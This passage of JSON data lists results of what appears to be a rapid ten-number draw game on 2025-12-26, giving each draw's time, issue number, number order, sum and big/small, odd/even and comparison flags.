19:01:48","preDrawIssue":33852514,"preDrawCode":"09,04,06,03,07,01,08,02,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:00:33","preDrawIssue":33852513,"preDrawCode":"05,06,07,10,09,03,08,04,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:59:18","preDrawIssue":33852512,"preDrawCode":"09,01,03,04,10,02,06,08,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:58:03","preDrawIssue":33852511,"preDrawCode":"06,07,10,09,05,03,01,08,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:56:48","preDrawIssue":33852510,"preDrawCode":"09,01,07,04,10,03,05,02,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:55:33","preDrawIssue":33852509,"preDrawCode":"07,02,09,06,10,01,03,04,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:54:18","preDrawIssue":33852508,"preDrawCode":"03,10,07,09,01,05,08,06,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:53:03","preDrawIssue":33852507,"preDrawCode":"08,03,10,06,07,04,02,05,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:51:48","preDrawIssue":33852506,"preDrawCode":"04,05,08,02,01,07,10,03,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:50:33","preDrawIssue":33852505,"preDrawCode":"07,01,09,10,04,02,08,06,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:49:18","preDrawIssue":33852504,"preDrawCode":"04,08,02,03,05,01,10,06,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:48:03","preDrawIssue":33852503,"preDrawCode":"06,10,07,01,05,02,08,09,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:46:48","preDrawIssue":33852502,"preDrawCode":"03,08,10,06,05,01,07,02,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:45:33","preDrawIssue":33852501,"preDrawCode":"10,06,05,01,02,04,08,09,07,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:44:18","preDrawIssue":33852500,"preDrawCode":"05,01,07,03,10,09,04,08,06,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:43:03","preDrawIssue":33852499,"preDrawCode":"10,01,07,06,09,03,05,08,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:41:48","preDrawIssue":33852498,"preDrawCode":"02,03,01,04,07,10,05,08,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:40:33","preDrawIssue":33852497,"preDrawCode":"03,05,07,04,02,10,09,08,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:39:18","preDrawIssue":33852496,"preDrawCode":"04,06,08,03,05,09,10,07,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:38:03","preDrawIssue":33852495,"preDrawCode":"01,03,04,07,09,08,05,02,06,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:36:48","preDrawIssue":33852494,"preDrawCode":"07,02,09,08,06,04,10,01,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:35:33","preDrawIssue":33852493,"preDrawCode":"05,08,09,04,01,02,03,10,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:34:18","preDrawIssue":33852492,"preDrawCode":"05,01,04,02,07,06,09,10,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:33:03","preDrawIssue":33852491,"preDrawCode":"01,08,06,04,09,07,02,10,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:31:48","preDrawIssue":33852490,"preDrawCode":"04,09,06,01,03,10,08,07,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:30:33","preDrawIssue":33852489,"preDrawCode":"03,06,07,01,02,10,08,09,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:29:18","preDrawIssue":33852488,"preDrawCode":"01,09,04,02,08,06,03,10,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:28:03","preDrawIssue":33852487,"preDrawCode":"04,10,06,09,03,05,01,07,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:26:48","preDrawIssue":33852486,"preDrawCode":"02,08,09,05,01,06,10,04,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:25:33","preDrawIssue":33852485,"preDrawCode":"07,09,03,04,08,06,02,05,01,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:24:18","preDrawIssue":33852484,"preDrawCode":"07,06,03,04,05,09,08,02,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:23:03","preDrawIssue":33852483,"preDrawCode":"07,05,01,06,09,08,04,02,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:21:48","preDrawIssue":33852482,"preDrawCode":"09,08,07,05,04,10,06,03,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:20:33","preDrawIssue":33852481,"preDrawCode":"07,02,05,10,09,01,06,03,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:19:18","preDrawIssue":33852480,"preDrawCode":"01,09,04,05,03,08,07,06,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:18:03","preDrawIssue":33852479,"preDrawCode":"10,06,04,08,09,07,03,01,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:16:48","preDrawIssue":33852478,"preDrawCode":"08,01,05,10,06,04,07,03,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:15:33","preDrawIssue":33852477,"preDrawCode":"07,03,02,04,08,06,09,10,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:14:18","preDrawIssue":33852476,"preDrawCode":"01,05,06,07,04,08,03,10,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:13:03","preDrawIssue":33852475,"preDrawCode":"08,02,09,07,01,04,06,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:11:48","preDrawIssue":33852474,"preDrawCode":"07,01,03,05,04,10,06,08,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:10:33","preDrawIssue":33852473,"preDrawCode":"10,05,06,09,04,01,02,08,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:09:18","preDrawIssue":33852472,"preDrawCode":"04,09,06,07,08,05,10,03,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:08:03","preDrawIssue":33852471,"preDrawCode":"05,07,08,06,10,02,03,09,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:06:48","preDrawIssue":33852470,"preDrawCode":"06,01,08,10,07,03,02,04,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:05:33","preDrawIssue":33852469,"preDrawCode":"09,06,03,07,04,10,02,08,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:04:18","preDrawIssue":33852468,"preDrawCode":"05,03,02,01,06,04,10,09,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 18:03:03","preDrawIssue":33852467,"preDrawCode":"01,02,04,06,07,09,08,03,10,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:01:48","preDrawIssue":33852466,"preDrawCode":"09,05,03,08,02,07,01,06,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 18:00:33","preDrawIssue":33852465,"preDrawCode":"10,05,09,04,01,08,02,03,06,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:59:18","preDrawIssue":33852464,"preDrawCode":"09,04,03,05,01,02,06,10,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:58:03","preDrawIssue":33852463,"preDrawCode":"09,02,01,04,05,07,10,06,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:56:48","preDrawIssue":33852462,"preDrawCode":"09,02,04,08,05,10,07,03,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:55:33","preDrawIssue":33852461,"preDrawCode":"05,02,04,07,08,01,10,03,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:54:18","preDrawIssue":33852460,"preDrawCode":"05,02,03,09,07,01,10,06,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:53:03","preDrawIssue":33852459,"preDrawCode":"09,03,07,01,06,08,02,10,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:51:48","preDrawIssue":33852458,"preDrawCode":"01,08,04,06,09,07,02,10,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:50:33","preDrawIssue":33852457,"preDrawCode":"10,08,02,05,03,09,07,06,04,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:49:18","preDrawIssue":33852456,"preDrawCode":"05,10,06,01,02,08,07,03,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:48:03","preDrawIssue":33852455,"preDrawCode":"01,07,02,03,05,09,04,08,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:46:48","preDrawIssue":33852454,"preDrawCode":"04,05,03,02,01,06,07,08,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:45:33","preDrawIssue":33852453,"preDrawCode":"09,05,06,07,04,02,10,01,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:44:18","preDrawIssue":33852452,"preDrawCode":"07,01,02,06,03,08,05,10,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:43:03","preDrawIssue":33852451,"preDrawCode":"08,01,03,10,07,06,09,04,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:41:48","preDrawIssue":33852450,"preDrawCode":"02,07,04,05,06,03,10,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:40:33","preDrawIssue":33852449,"preDrawCode":"02,07,01,08,05,10,03,06,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:39:18","preDrawIssue":33852448,"preDrawCode":"02,08,01,06,03,05,07,09,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:38:03","preDrawIssue":33852447,"preDrawCode":"05,01,09,06,03,07,02,04,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:36:48","preDrawIssue":33852446,"preDrawCode":"03,07,10,04,06,08,02,01,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:35:33","preDrawIssue":33852445,"preDrawCode":"04,06,01,08,10,02,07,03,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:34:18","preDrawIssue":33852444,"preDrawCode":"02,06,03,09,07,05,01,08,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:33:03","preDrawIssue":33852443,"preDrawCode":"04,01,07,03,06,02,05,10,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:31:48","preDrawIssue":33852442,"preDrawCode":"02,07,03,10,08,05,01,09,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:30:33","preDrawIssue":33852441,"preDrawCode":"04,07,03,10,08,01,02,09,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:29:18","preDrawIssue":33852440,"preDrawCode":"05,02,07,01,03,04,06,09,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:28:03","preDrawIssue":33852439,"preDrawCode":"02,07,06,03,04,05,08,01,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:26:48","preDrawIssue":33852438,"preDrawCode":"10,01,03,05,02,08,09,04,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:25:33","preDrawIssue":33852437,"preDrawCode":"07,10,08,05,01,04,03,09,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:24:18","preDrawIssue":33852436,"preDrawCode":"10,07,03,01,09,08,05,02,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:23:03","preDrawIssue":33852435,"preDrawCode":"04,02,01,09,05,06,10,03,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:21:48","preDrawIssue":33852434,"preDrawCode":"01,09,04,10,08,05,06,03,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:20:33","preDrawIssue":33852433,"preDrawCode":"08,03,01,06,05,04,02,09,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:19:18","preDrawIssue":33852432,"preDrawCode":"03,10,09,01,08,04,05,02,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:18:03","preDrawIssue":33852431,"preDrawCode":"01,08,02,05,07,04,03,10,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:16:48","preDrawIssue":33852430,"preDrawCode":"03,10,04,06,01,02,07,05,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:15:33","preDrawIssue":33852429,"preDrawCode":"09,10,05,01,06,08,03,04,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:14:18","preDrawIssue":33852428,"preDrawCode":"02,06,09,01,04,08,03,10,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:13:03","preDrawIssue":33852427,"preDrawCode":"08,04,06,07,03,01,05,02,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:11:48","preDrawIssue":33852426,"preDrawCode":"08,02,01,04,06,07,05,03,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:10:33","preDrawIssue":33852425,"preDrawCode":"06,01,02,05,10,09,08,04,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:09:18","preDrawIssue":33852424,"preDrawCode":"09,06,05,10,08,07,01,04,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:08:03","preDrawIssue":33852423,"preDrawCode":"03,05,09,10,08,04,01,02,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 17:06:48","preDrawIssue":33852422,"preDrawCode":"01,05,10,06,02,07,04,09,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:05:33","preDrawIssue":33852421,"preDrawCode":"03,02,04,06,01,09,08,07,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:04:18","preDrawIssue":33852420,"preDrawCode":"02,09,07,01,03,04,06,08,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:03:03","preDrawIssue":33852419,"preDrawCode":"09,04,08,05,01,10,02,07,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:01:48","preDrawIssue":33852418,"preDrawCode":"05,06,08,04,02,10,09,01,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 17:00:33","preDrawIssue":33852417,"preDrawCode":"03,04,01,09,07,10,05,06,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:59:18","preDrawIssue":33852416,"preDrawCode":"07,06,05,10,02,03,04,01,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:58:03","preDrawIssue":33852415,"preDrawCode":"09,06,07,01,08,04,03,05,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:56:48","preDrawIssue":33852414,"preDrawCode":"04,08,07,09,05,02,01,10,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:55:33","preDrawIssue":33852413,"preDrawCode":"06,07,09,10,05,03,04,08,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:54:18","preDrawIssue":33852412,"preDrawCode":"08,05,07,02,09,10,06,04,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 